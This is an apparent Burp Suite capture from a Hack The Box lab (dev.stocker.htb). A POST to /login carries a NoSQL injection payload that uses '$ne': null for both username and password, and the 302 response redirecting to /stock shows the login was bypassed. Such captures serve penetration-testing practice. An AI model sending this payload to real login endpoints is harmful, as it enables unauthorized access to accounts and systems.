 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 55
9 Origin: http://dev.stocker.htb
10 Connection: close
11 Referer: http://dev.stocker.htb/login
12 Cookie: connect.sid=
s%3Ab67X-GAVCjCbAMKpxRRzls4FEmiboCFm.nj8izzecc%2Fv9dHO2Rm1YLh9AGFsJq3RGb2aGkO9NrS0
13 Upgrade-Insecure-Requests: 1
14
15 {
"username":{
"$ne":null
},
"password":{
"$ne":null
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 10 Mar 2023 17:41:55 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10 Set-Cookie: connect.sid=
s%3ANum-2BqSrk-Ha3c83oQ-9idYW2bXe92s.r8hQ3Y17NVBKOk9%2BHF3856zyqGo7WyBpaXXlkBz2%2B0M; Path=/;
HttpOnly
11
12 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>